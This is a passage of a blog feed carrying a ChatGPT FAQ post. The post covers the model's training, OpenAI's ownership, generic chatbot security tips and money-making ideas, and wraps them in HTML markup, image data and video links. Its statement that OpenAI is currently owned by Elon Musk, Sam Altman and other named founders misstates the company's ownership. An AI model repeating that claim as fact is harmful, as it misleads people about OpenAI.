Tpu0khDgx6f4kQE1l9duH1+\/akOwdgaqediyInQpjfQuOlvyA72VGDAtSorL0Bp5zV8JHIIHKpEb2nDRwOfSu+4Ai4IE7OgB3qhuw+tz+zoPHjy4ghNBb8l9eSFlZ2bjiI6cLdCXVwiFiD8yMmwKR2YavCr7HEe5tBAYpUVVVg2gXBYIoISyUHdPHTUJ0QOgDxZAhClBiF+w5vB\/haU9fmD59+jOEkDt\/uXoA9Dkg\/[base64]\/FkRPQV7Rj9hbexlWPhcyj0GwWa1w77Fgnn8kuvvNiAwMxYyIOAh4fEAiBMfLHWqdFocuf9s\/al7CvsTExDcIIV2sA9AB6Kl0+eLldw7u2L1yUA9B4CAfJAwLR\/b5w\/i3uQ1CkQRiiRQ93V0IEbhhtt9o2Ck7An39MWnkE3D1VkDT2YHdBV8jJfOl\/BEjRixyd3fXsyn+\/gj8NwhFUZLz58\/\/86PtuxYoBQrXQIUP9PoOHLx1BTxXV7i5y2lSdOg0UIrlGO8dDJmLEF4+PhgslVMX9DXm5FeW5cfExNDJG50Msl5+l05TFCUrLy+fX1xcPJrL5XqoVKpnuD\/VyepsJqhdKHD5fJi6jOjqNCAxcZY5Njb2JIB2Ho9njYuLU4WGhp4ihHSzrvxegAfeByiKEgBQHDhw4EL\/pxfDIuT+yGstx5XuFnAoO2IlvvBcGN+6bt06Ov3W0LOQ7cvLH3UK44UmNze3NGPly1FzfSOxKnACZAKRw0+5vgn6xU80paWlhRNCnEiM2BkTRoBLly5dnD8\/NX7wYF9M4XvhhaFjIXcR4+uGEoRlP387KSlJSQgZODFiR7vDKyNAZWXlqUmTpyQODVCCSxGIevohslL4pVuLTw5\/VjZjxowxLOpjdM0IoNFo9oeFjVoeEBQCPl9Ab7cwdRuh1bTi2rXiSyEhIVMYo7BowAhAUdS7coXnP4b6D3ecxjRAd5cBbeoW1NfX\/kuhUDzHoj5G184AvKkMDtksEnvAxVV4H8DQoYVWq8khhLzGGIVFA2cAVs6aPecTz8F+uFlzC3a73TECBFbcrK6iU4W3WNTH6NoZgLTk5AWfE64LGptaHAD0IeblKUNh4eV0QshBxigsGjgDMDc5eX5eW7sRff1WUA4APUaOCEZe3kk6zz\/Noj5G184AzF724ovf9Vs4jilEAxiNOsTFRuPw4UNPEkKuMkZh0cAZgJiMjJdLfr3dig698S6AQYdZM\/+GvXv3jiKEVLGoj9G1UwDZ2W+UVFbXoaVV7QDQd2iRmvIs3n5751BCSDNjFBYNnAHw3bJla0tF1S9oam6BzWZzpNMrXlyKjRuzfAghdCL3yIozAN45OR+oz5wtgN7YeRegXYOVK9OxMSuLsT3bZIwCKIri7du33\/LNqXzo9EYHgE7bijeyN2DFiuWM7R85AC3gZF6eNeeDj7k95r77AFu3ZNvT09P\/50bPttQ\/9u9UD545c1azfccur36LDTa73TECWRsydRkZGZ6PRvZvUZ0CKCoquvX3zI3BNjscJzEN8Hrma62rV7\/i91gA1NbWFiXNSx0vFLs9ngDVNTWnk5OfmyMSSx9PgMrK6iMLF6Ut5AuEjyeASqV6\/4X0FWv5AtE9ADVez1z7+KwBlUp1YtGS9HlCkdRxoaFP4rWvrjKsWfMqfRL3PcqFPOAuRFEU12KxZLyUkbHrWkmZSCgUOwDMPSZ4esrseSdy98hksixCSO+jghjoYYvU1dUt37Rp03uqsmqJh3wQrFarA+DuKLQhwN\/XsueDnJ0RERH07wsr\/8BMHTMQgHT79h25eafypwlFYkRGhONGRRXM5rtPnnRKoddpMC9pTnNaWtrUqKioWqZgbNQPBOC1fsPGojNnLwx3l3lgbEwUfi4pRW\/vb7OFvhfExUbbly1b+lRCQsIPbAhk8jkQgGzbth3f5J3Kn8TjC4hCIYfRaIT13sc2PY3ol4mEhEk9SxYvmhgfH69iCsZG\/UAAnIqKirm5uSd2FV25FtzY2AIejw8Oh3NvLdgwakSIJSVl\/oGUlJT1j+p9lGkX4tXX1wc2NzcvNHR2pjY2NAb39pp5crm8OzAwsFQiER8KCws7+f\/4yHjQ6P0HBx1jbSuT+ZQAAAAASUVORK5CYII=\u0026quot;) 15 1, auto; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0.25rem;\"\u003E\u003Cbr \/\u003E\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large; text-align: left;\"\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large; text-align: left;\"\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cu\u003EPeople's Query Answered\u003C\/u\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cb\u003E1) What is ChatGPT?\u003C\/b\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EChatGPT is a variant of GPT-3 (Generative Pre-trained Transformer 3) developed by OpenAI. It is a language generation model that is fine-tuned on conversational data to generate text that is more appropriate for chat-based applications. ChatGPT is designed to understand context, generate appropriate responses, handle follow-up questions, and more, making it an ideal choice for building chatbots, virtual assistants, and other conversational interfaces.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELike GPT-3, ChatGPT is based on a transformer architecture, which allows it to handle large amounts of data and generate high-quality text. However, because it is fine-tuned on conversational data, it is better suited for chat-based applications than the general GPT-3 model.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EIt can be integrated with a user-facing application to provide a natural language interface for users to interact with, making it easier to build sophisticated, human-like conversational interfaces.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cb\u003E2) What was ChatGPT trained on?\u003C\/b\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large; text-align: justify;\"\u003EChatGPT is a variant of GPT-3, which was trained on a diverse range of internet text, including books, articles, and websites. The goal of the training is to generate text that is fluent, coherent, and able to answer a wide variety of questions on a wide range of topics.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EIn addition to the general training data used for GPT-3, ChatGPT was fine-tuned on conversational data, such as dialogues from chat logs, transcripts of conversations, and other data that is specific to chat-based applications. This fine-tuning allows the model to generate text that is more appropriate for chat-based applications, such as chatbots and virtual assistants.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EThe fine-tuning process is done by adjusting the parameters of the model with conversational data. This allows the model to generate text that is more appropriate for chat-based applications, such as chatbots and virtual assistants. Fine-tuning also allows the model to improve its understanding of context and generate more accurate responses to follow-up questions.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cb\u003E3) Who owns OpenAI?\u003C\/b\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large; text-align: justify;\"\u003EOpenAI is an artificial intelligence research laboratory consisting of the for-profit OpenAI LP and its parent company, the non-profit OpenAI Inc.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EOpenAI was founded in December 2015 by Elon Musk, Sam Altman, Greg Brockman, Ilya Sutskever, Wojciech Zaremba, and several others. The company's goal is to ensure that artificial intelligence is developed in a safe and responsible manner and that its benefits are shared with all of humanity.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ECurrently, OpenAI is owned by a number of individuals, companies, and investment funds, including Elon Musk, Sam Altman, Greg Brockman, Ilya Sutskever, Wojciech Zaremba, and others.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EIt's worth noting that OpenAI is a research lab that has a mission to ensure that artificial intelligence is developed in a safe and responsible manner and that its benefits are shared with all of humanity. The company is working on developing a range of AI-based solutions and technologies and making them available for the public and private sectors to use.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cb\u003E4) Is the chatbot safe?\u003C\/b\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EChatbots can be safe, but it depends on how they are designed and implemented. A well-designed and secure chatbot can protect user data and maintain user privacy. However, if a chatbot is not properly secured, it can potentially be vulnerable to security threats such as hacking, data breaches, and malicious intent.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EHere are a few steps that can be taken to ensure chatbot security:\u003C\/span\u003E\u003C\/h4\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EUse secure communication protocols: Communication between the chatbot and the user should be encrypted to protect against eavesdropping and tampering.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EImplement user authentication: Users should be required to authenticate themselves before they can interact with the chatbot.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EUse secure data storage: Any personal information collected by the chatbot should be securely stored to protect against data breaches.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ERegularly monitor and update the chatbot: Regularly monitoring and updating the chatbot can help identify and fix potential security vulnerabilities.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EProtecting against phishing and malicious links: Chatbots should be able to detect and prevent phishing attempts and malicious links, which could lead to data breaches or malware infections.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ECompliance with regulations: Chatbots should be compliant with data protection regulations such as GDPR, HIPAA, etc.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EHowever, even with these steps, chatbot security can never be 100% guaranteed, so it's important to be aware of the potential risks and to take steps to minimize them.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #343541; font-family: times; white-space: pre-wrap;\"\u003E\u003Cb\u003E5) How can I \u003Ca href=\"https:\/\/www.leetechy.com\/search\/label\/Phygicart\" target=\"_blank\"\u003Emake money\u003C\/a\u003E using ChatGPT?\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #343541; font-family: times; font-size: large; white-space: pre-wrap;\"\u003EThere are several ways you can make money using ChatGPT. Some potential ways include:\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #343541; font-size: large;\"\u003E\u003Cspan style=\"font-family: times; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #343541; font-size: large;\"\u003E\u003Cspan style=\"font-family: times; white-space: pre-wrap;\"\u003EBuilding and selling chatbots: You can use ChatGPT to build chatbots for businesses and organizations. These chatbots can automate customer service, sales, and other tasks, and can be sold as a service.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #343541; font-size: large;\"\u003E\u003Cspan style=\"font-family: times; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #343541; font-size: large;\"\u003E\u003Cspan style=\"font-family: times; white-space: pre-wrap;\"\u003EDeveloping and selling conversational interfaces: You can use ChatGPT to develop conversational interfaces for mobile apps, websites, and other platforms, and then sell or license them to businesses and organizations.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #343541; font-size: large;\"\u003E\u003Cspan style=\"font-family: times; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #343541; font-size: large;\"\u003E\u003Cspan style=\"font-family: times; white-space: pre-wrap;\"\u003EProviding consulting services: You can offer consulting services to businesses and organizations looking to implement chatbots and conversational interfaces powered by ChatGPT.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #343541; font-size: large;\"\u003E\u003Cspan style=\"font-family: times; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #343541; font-size: large;\"\u003E\u003Cspan style=\"font-family: times; white-space: pre-wrap;\"\u003ECreating and selling chatbot-based content: You can use ChatGPT to create chatbot-based content, such as interactive stories, games, or educational materials, and then sell or license them to businesses or individuals.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #343541; font-size: large;\"\u003E\u003Cspan style=\"font-family: times; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #343541; font-size: large;\"\u003E\u003Cspan style=\"font-family: times; white-space: pre-wrap;\"\u003EResearch and development: You can use ChatGPT to conduct research and development in various fields such as healthcare, finance, and more.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #343541; font-size: large;\"\u003E\u003Cspan style=\"font-family: times; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #343541; font-size: large;\"\u003E\u003Cspan style=\"font-family: times; white-space: pre-wrap;\"\u003EIt's worth noting that to make money with ChatGPT, you will need to have a good understanding of the technology, as well as the ability to develop, implement, and market chatbot-based solutions. Additionally, you need to have an OpenAI API key to access GPT-3 and its capabilities, which require a paid plan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #343541; font-size: large;\"\u003E\u003Cspan style=\"font-family: times; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cspan style=\"color: #343541; font-family: times; font-size: large; white-space: pre-wrap;\"\u003E\u003Cb\u003E6) How can ChatGPT be used to support and generate revenue for your existing online business or e-commerce platform?\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cspan style=\"color: #343541; font-family: times; font-size: large; white-space: pre-wrap;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #343541; font-family: times; font-size: large;\"\u003E\u003Cspan style=\"white-space: pre-wrap;\"\u003EChatGPT can be a powerful tool to support your existing online business or e-commerce platform in several ways.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #343541; font-family: times; font-size: large;\"\u003E\u003Cspan style=\"white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #343541; font-family: times; font-size: large;\"\u003E\u003Cspan style=\"white-space: pre-wrap;\"\u003ECustomer Service: ChatGPT can provide 24\/7 customer support by answering customer questions and resolving issues in real-time. This increases customer satisfaction and increases the likelihood of customer retention.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #343541; font-family: times; font-size: large;\"\u003E\u003Cspan style=\"white-space: pre-wrap;\"\u003EPersonalized Recommendations: ChatGPT analyzes customer behavior and purchase history to provide personalized product recommendations, increasing cross-selling and up-selling potential.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #343541; font-family: times; font-size: large;\"\u003E\u003Cspan style=\"white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #343541; font-family: times; font-size: large;\"\u003E\u003Cspan style=\"white-space: pre-wrap;\"\u003ESales and Marketing: ChatGPT allows you to participate in conversations with your customers and promote your products, services, and offers, resulting in increased sales and revenue.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #343541; font-family: times; font-size: large;\"\u003E\u003Cspan style=\"white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #343541; font-family: times; font-size: large;\"\u003E\u003Cspan style=\"white-space: pre-wrap;\"\u003EData Analysis: ChatGPT can analyze customer data to identify trends and patterns that can be used for business decisions and strategies.Lead Generation: ChatGPT may generate leads and collect contact information to generate leads for future marketing campaigns.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #343541; font-family: times; font-size: large;\"\u003E\u003Cspan style=\"white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: #343541; font-family: times; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #343541; font-family: times; font-size: large;\"\u003E\u003Cspan style=\"white-space: pre-wrap;\"\u003EOverall, ChatGPT helps streamline business operations, improve customer engagement, and generate revenue for e-commerce platforms and online businesses.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: times; text-align: justify;\"\u003EHere you'll watch my YouTube Video for deeper knowledge.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\n  \u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/hwlva0DdBWY\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan\u003EEven I'm providing my YouTube link to this video for your support you'll follow this link too -\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003Ehttps:\/\/youtu.be\/hwlva0DdBWY\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan\u003EFor more videos visit -\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch1 class=\"post-title entry-title\" style=\"-webkit-box-orient: vertical; -webkit-line-clamp: 6; border: 0px none; color: #2d2d2d; display: -webkit-box; font-family: Roboto; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size: 25px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variation-settings: inherit; font-weight: 500; letter-spacing: 0.3px; line-height: 1.2; margin: 0px; overflow: hidden; padding: 0px; position: relative; text-overflow: ellipsis; vertical-align: baseline; z-index: 0;\"\u003E\u003Ca href=\"https:\/\/www.leetechy.com\/2022\/02\/copyright-free-videosaudios-how-to-find.html\"\u003ECopyright-Free\u003C\/a\u003E Videos\/audios how to Find on YouTube? | From Where will get Copyright-free videos?\u003C\/h1\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.leetechy.com\/feeds\/7430075106323306041\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.leetechy.com\/2023\/01\/openai-chat-gpt-app-what-is-chat-gpt.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8891320736374897346\/posts\/default\/7430075106323306041"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8891320736374897346\/posts\/default\/7430075106323306041"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.leetechy.com\/2023\/01\/openai-chat-gpt-app-what-is-chat-gpt.html","title":" Chat GPT Login and Download -  What is Chat GPT?-"}],"author":[{"name":{"$t":"LeeTechy"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03468474001978582769"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMKpofGCiMXeVfhpFkfB0Nsj4V1QbVlVOrJokvGccD-Jp9tzsPIIOyAbyTFwhVBE4fTcsa0ZZUtpnR1jYkwC4ooY7UZY-__xuiLM0uDncB20yWC9K8K224_BGL7YOGrf_P-EcEWq2SnBsPZjUP2wwkHenYRG7vejdpNyPVk95AnMxF63wT_U1oGGef\/s72-w640-h360-c\/Openai-What%20is%20Chat%20GPT.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8891320736374897346.post-2831388216140050833"},"published":{"$t":"2023-01-20T20:01:00.001+05:30"},"updated":{"$t":"2023-02-06T20:17:53.594+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blogger"}],"title":{"type":"text","$t":"How to promote your Blog? How to promote blog on Google?"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cu\u003EHow to promote your Blog? How to promote a blog on Google?\u003C\/u\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDzUtxXjrozYM588-nXT7n2Gy_HZAn_2hw06AyZbJDi2Zz6IERiAMCbQ-0isGIC9Ga1uXCpeLbIjy_7NSxqvvLygrvXQFRVz3hjWPWkRRU2lza1AUiOjaTYCrHW21lRwvqovFqAa3r4DJAXnastE4Ktas-QTjUm0qUrNx-VT8JYIIYQ589-Af_CD3I\/s439\/LeeTechy%20(1).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"How to promote your Blog? How to promote a blog on Google?\" border=\"0\" data-original-height=\"118\" data-original-width=\"439\" height=\"172\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDzUtxXjrozYM588-nXT7n2Gy_HZAn_2hw06AyZbJDi2Zz6IERiAMCbQ-0isGIC9Ga1uXCpeLbIjy_7NSxqvvLygrvXQFRVz3hjWPWkRRU2lza1AUiOjaTYCrHW21lRwvqovFqAa3r4DJAXnastE4Ktas-QTjUm0qUrNx-VT8JYIIYQ589-Af_CD3I\/w640-h172\/LeeTechy%20(1).png\" title=\"How to promote your Blog? How to promote a blog on Google?\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: 